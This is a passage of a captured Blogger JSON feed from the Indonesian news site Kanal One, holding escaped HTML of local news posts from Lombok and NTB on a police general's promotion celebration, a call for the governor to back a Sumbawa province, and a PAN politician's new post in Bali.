Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Politik?alt=json-in-script&max-results=6&callback=jQuery3710741983140137491_1768733440493&_=1768733440494
body_size: 11325
content:
// API callback
jQuery3710741983140137491_1768733440493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Politik?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Politik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Politik\/-\/Politik?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"272"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2111919210705855330"},"published":{"$t":"2025-05-26T10:57:00.000+08:00"},"updated":{"$t":"2025-05-26T10:57:06.475+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Masyarakat Sasak: Gubernur  Jangan Diam dan Apatis Soal Jeritan Rakyat Sumbawa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCV6luBSbMbCK7rUnr_1pVomAQYfjsztlCZJyipSzm8V2EGTjNu_gP-wYSAJxW9F3eRYhCnHERXlDOdLboO0hrnje7eEZqXwG_S1DjUHeIkaRk3I8EcpsKnQAzS5tEsJIdn7Wrd73ETRh8BXF-W_pNcYkSxYmZYbFX_OSDyfR9M_NHtJzEPgNaowEFW_\/s1532\/WhatsApp%20Image%202025-05-26%20at%2010.44.08.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1532\" data-original-width=\"976\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCV6luBSbMbCK7rUnr_1pVomAQYfjsztlCZJyipSzm8V2EGTjNu_gP-wYSAJxW9F3eRYhCnHERXlDOdLboO0hrnje7eEZqXwG_S1DjUHeIkaRk3I8EcpsKnQAzS5tEsJIdn7Wrd73ETRh8BXF-W_pNcYkSxYmZYbFX_OSDyfR9M_NHtJzEPgNaowEFW_\/w408-h640\/WhatsApp%20Image%202025-05-26%20at%2010.44.08.jpeg\" width=\"408\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Mantan Ketua Himpunan Pengusaha Muda Indonesia (HIPMI) NTB periode 2018–2021, Sawaluddin, yang akrab disapa Aweng, angkat bicara soal sikap pasif Gubernur NTB Lalu Muhammad Iqbal terhadap perjuangan masyarakat Pulau Sumbawa membentuk provinsi sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebagai warga Sasak, tokoh muda, pelaku usaha, pegiat politik gerindra ntb , eks tim pemenangan IQBAL DINDA\u0026nbsp; \u0026nbsp;Aweng menyayangkan sikap Gubernur yang diam dan terkesan apatis dalam menghadapi aspirasi yang telah berakar selama lebih dari dua dekade.\u003C\/p\u003E\u003Cp\u003E“Gubernur adalah perpanjangan tangan pemerintah pusat. Ketika rakyat bersuara, tugas beliau bukan diam, apalagi bersikap seolah ini urusan pinggiran,” tegas Aweng, Sabtu (25\/5), dalam wawancara khusus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Ini bukan soal elite, bukan juga soal rivalitas Lombok dan Sumbawa. Ini murni kehendak rakyat akar rumput.” mereka mengorganisir diri secara swadaya berhimpun untuk bersama sama dalam perjuangan ini , ujarnya lagi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Diam Itu Bukan Netral, Tapi Mengabaikan Aspirasi”\u003C\/p\u003E\u003Cp\u003EMenurut Aweng , sikap Gubernur yang memilih untuk tidak berkomentar atau bersikap netral sejatinya justru menunjukkan sikap menghindar dari tanggung jawab moral dan politik.\u003C\/p\u003E\u003Cp\u003E“Kalau kepala daerah tidak bicara tentang aspirasi rakyat, lalu siapa lagi yang akan menyuarakan di tingkat pusat? Diam itu bukan netral, diam itu pembiaran,” ujar Aweng.\u003C\/p\u003E\u003Cp\u003EIa mengingatkan bahwa perjuangan PPS sudah melewati proses panjang, sejak era gubernur Harun al rasyid hingga moratorium DOB di masa ahir kepemimpinan gubernur TGH Zainul Majdi (TGB). Berbagai kajian, syarat administratif, hingga dukungan politik daerah sudah tuntas. Sekarang tinggal pada komitmen dan keberanian melanjutkan perjuangan ke pusat.\u003C\/p\u003E\u003Cp\u003E“Pak Gubernur tinggal melanjutkan saja. Tidak perlu tandatangan baru, tidak perlu bikin tim lagi. Cukup bawa suara rakyat ke meja Presiden dan Mendagri. Itu saja. Tapi kalau no comment, itu artinya memilih bungkam atas jeritan masyarakat sendiri,” imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETokoh Sasak Dukung PPS: Ini Bukan Sentimen Sektoral\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAweng menegaskan bahwa dukungannya pada PPS bukan karena keberpihakan wilayah, tapi karena panggilan hati terhadap keadilan dan pemerataan pembangunan, saya tidak mengada ada atau membuat serial drama korea , ini\u0026nbsp; fakta lapangan yg saya alami selama bertahun tahun\u0026nbsp; mengelilingi berbagai pelosok dan berintraksi dengan masyarakat di pulau sumbawa,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIa menilai perjuangan masyarakat Pulau Sumbawa tidak boleh dibaca sebagai upaya memisahkan diri dari NTB secara emosional, melainkan sebagai bentuk perlawanan terhadap ketimpangan struktural.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Saya orang Lombok, orang Sasak, tapi saya sangat mendukung PPS. Karena ini bukan isu sektarian. Ini soal kesenjangan layanan publik, soal keterjangkauan, soal pemerataan pembangunan,” jelasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIa mencontohkan bahwa banyak wilayah di Sumbawa mengalami ketertinggalan akses layanan publik dan infrastruktur karena beban administrasi dan jarak yang terlalu jauh dari pusat provinsi di Mataram.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeruan Keras: Jangan Apatis, Gubernur Harus Bergerak\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAweng yang juga\u0026nbsp; mantan Ketua DPC Gerindra Lombok Timur dua periode ini , meminta Gubernur NTB untuk berhenti bersikap dingin terhadap isu PPS. Ia mengingatkan bahwa kepercayaan publik terhadap pemerintah daerah juga dipertaruhkan dalam momen-momen krusial seperti ini.\u003C\/p\u003E\u003Cp\u003E“Kalau rakyat sudah bergerak, lalu pemimpinnya diam, maka itu akan menjadi luka kolektif. Gubernur harus buka suara, harus ambil sikap. Tidak ada yang perlu ditakuti,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAweng menyampaikan bahwa perjuangan PPS adalah bagian dari ikhtiar demokrasi. “Ini bukan makar, ini aspirasi konstitusional. Jadi jangan anggap sepele atau alergi terhadap suara rakyat.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPenutup: Jangan Ulangi Kesalahan yang Sama\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDi akhir pernyataannya, Aweng mengajak seluruh elite politik NTB, termasuk Gubernur, untuk tidak mengulang pola pengabaian yang sama seperti yang terjadi selama kepemimpinan zul rohmi . Ia berharap Lalu M. Iqbal bisa menunjukkan keberpihakan nyata pada rakyat pulau sumbawa .\u003C\/p\u003E\u003Cp\u003E“Jabatan itu amanah. Ketika rakyat bergerak dan pemimpinnya memilih bungkam, maka sejarah akan mencatatnya bukan sebagai negarawan, tapi sebagai penghianat ,” Pungkasny.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2111919210705855330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/masyarakat-sasak-gubernur-jangan-diam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2111919210705855330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2111919210705855330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/masyarakat-sasak-gubernur-jangan-diam.html","title":"Masyarakat Sasak: Gubernur  Jangan Diam dan Apatis Soal Jeritan Rakyat Sumbawa"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlCV6luBSbMbCK7rUnr_1pVomAQYfjsztlCZJyipSzm8V2EGTjNu_gP-wYSAJxW9F3eRYhCnHERXlDOdLboO0hrnje7eEZqXwG_S1DjUHeIkaRk3I8EcpsKnQAzS5tEsJIdn7Wrd73ETRh8BXF-W_pNcYkSxYmZYbFX_OSDyfR9M_NHtJzEPgNaowEFW_\/s72-w408-h640-c\/WhatsApp%20Image%202025-05-26%20at%2010.44.08.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8452466103629456872"},"published":{"$t":"2025-04-27T07:18:00.000+08:00"},"updated":{"$t":"2025-04-27T07:18:02.440+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Muazzim ‘Anak Emas’ Ketum PAN, Dapat Tugas Baru di Bali"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrZxf-LLNWpLRGhNndqbue3Mo5tpC_B19KwjYJTZ_8LXkmN46-2C6gOia5d1FOWDXw-A4mdjmogcbdyXsOxnLyKTj49JEKcx_ptYO4-7OLNZ9F7rJyJy_wFTZugcyrO9MQXMsTJCFlDl1QleLTAc3xNwTvj7Q_mx17-sxCVDxdTgXFw0j9sPadpq_X1N6\/s720\/WhatsApp%20Image%202025-04-27%20at%2007.11.39.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"720\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrZxf-LLNWpLRGhNndqbue3Mo5tpC_B19KwjYJTZ_8LXkmN46-2C6gOia5d1FOWDXw-A4mdjmogcbdyXsOxnLyKTj49JEKcx_ptYO4-7OLNZ9F7rJyJy_wFTZugcyrO9MQXMsTJCFlDl1QleLTAc3xNwTvj7Q_mx17-sxCVDxdTgXFw0j9sPadpq_X1N6\/w640-h340\/WhatsApp%20Image%202025-04-27%20at%2007.11.39.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMazzim Akbar Ketua Badan Tenaga Kerja DPP PAN\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Perjalanan politik H. Muazzim Akbar justru makin menarik perhatian, meski\u0026nbsp; tidak lagi menjabat ketua DPW PAN NTB, ketua Umum PAN Zulkifli Hasan memberikan tugas baru untuk Muazzim menakhodai sementara DPW PAN Bali. Tugas ini diberikan karena struktur kepengurusan PAN di Bali belum sepenuhnya terbentuk.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Pak Ketum menugaskan saya untuk memimpin DPW PAN Bali untuk sementara waktu karena belum semua struktur kepengurusan yang rampung,\" ujar Muazzim kepada wartawan.\u003C\/p\u003E\u003Cp\u003EBanyak pihak sebenarnya menyayangkan keputusan Muazzim melepas jabatan Ketua DPW PAN NTB. Pasalnya, beliau dikenal sebagai sosok yang dihormati di internal PAN maupun di kalangan partai politik lainnya. Wajar saja, karena selama 15 tahun terakhir, Muazzim memimpin PAN NTB dan membangun jaringan politik yang kuat baik di daerah maupun di pusat.\u003C\/p\u003E\u003Cp\u003EKini, meski tidak lagi menjabat sebagai Ketua DPW, Muazzim tetap dipercaya memegang peran penting. Ia ditunjuk sebagai Koordinator Wilayah PAN untuk Bali, NTB, dan NTT, serta menjabat sebagai Ketua Bidang Ketenagakerjaan di DPP PAN.\u003C\/p\u003E\u003Cp\u003E\"Sejumlah kader dan pengurus di NTB memang mendesak saya kembali memimpin PAN NTB, namun memang perlu estafeta kepemimpinan dan kaderisasi. Saya sudah 27 tahun berkiprah di PAN NTB ini. Saatnya memberikan kesempatan pada yang lain,\" ucapnya.\u003C\/p\u003E\u003Cp\u003EKepercayaan para kader itu bukan tanpa alasan. Di bawah kepemimpinannya, PAN berhasil meraih posisi keempat dalam perolehan suara di Pemilu Legislatif 2024. Selain itu, 36 kader PAN NTB berhasil duduk di kursi DPRD kabupaten\/kota, empat di antaranya berhasil masuk ke DPRD Provinsi NTB. Muazzim sendiri juga lolos ke DPR RI mewakili daerah pemilihan NTB 2 Pulau Lombok.\u003C\/p\u003E\u003Cp\u003EMeski begitu, Muazzim tetap optimis dengan kepemimpinan baru di NTB. Ia yakin Lalu Ahmad Zaini, yang kini menjadi Ketua DPW PAN NTB, mampu membawa partai lebih baik lagi.\u003C\/p\u003E\u003Cp\u003EKetika ditanya wartawan soal alasannya menyerahkan jabatan kepada Zaini, sementara banyak kader PAN lain juga punya kapasitas, jawabannya cukup jelas.\u003C\/p\u003E\u003Cp\u003E\"Saya sudah minta Bupati Bima Ady Mahyudi dan Wakil Walikota Bima Feri Sopyan maju sebagai Ketua DPW PAN. Tapi masing-masing ingin tetap berjuang di daerahnya. Sehingga muncullah figur LAZ yang juga Bupati Lombok Barat,\" paparnya.\u003C\/p\u003E\u003Cp\u003EMuswil PAN ini tak hanya digelar di NTB, tapi juga serentak secara daring di tiga wilayah lainnya, seperti Sumatera Utara, NTT, dan Papua Tengah. Muswil dipimpin oleh Wakil Ketua Umum PAN Viva Yoga Mauladi dan jajaran DPP PAN, termasuk Sekjen Eko Hendro Purnomo, Saleh Partaonan Daulay.Beberapa pengurus pusat juga hadir langsung di Mataram, seperti Ketua DPP PAN yang juga wamendagri Bima Arya, Tedi Kurniawan, Erwin Izharuddin, dan Farazandi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8452466103629456872\/comments\/default","title":"Posting 